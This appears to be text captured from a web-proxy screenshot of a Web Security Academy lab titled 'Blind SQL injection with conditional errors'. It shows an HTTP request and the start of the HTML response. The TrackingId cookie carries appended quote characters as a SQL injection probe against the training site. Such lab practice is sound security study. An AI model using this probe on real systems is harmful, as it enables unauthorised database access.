 Request
Pretty Raw Hex
\n
1 GET /filter?category=Tech+gifts HTTP/2
2 Host: 0a000099038bfbb583b10f2600500027.web-security-academy.net
3 Cookie: TrackingId=5x10j2Jj1l2U8a8Y''; session=xiU6YWUDnVL23jsxbxGBp24ogKu86O2J
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5302
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
Inspector
Notes